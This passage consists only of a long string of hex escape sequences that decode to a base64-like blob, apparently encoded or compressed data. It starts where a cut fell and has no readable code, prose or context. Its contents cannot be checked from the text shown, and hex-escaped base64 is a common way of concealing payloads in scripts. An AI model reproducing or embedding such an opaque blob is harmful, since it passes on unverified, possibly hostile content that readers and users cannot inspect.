36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34